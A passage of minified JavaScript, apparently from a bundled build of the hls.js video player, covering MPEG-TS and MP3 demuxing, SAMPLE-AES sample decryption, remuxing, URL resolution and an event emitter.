15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return 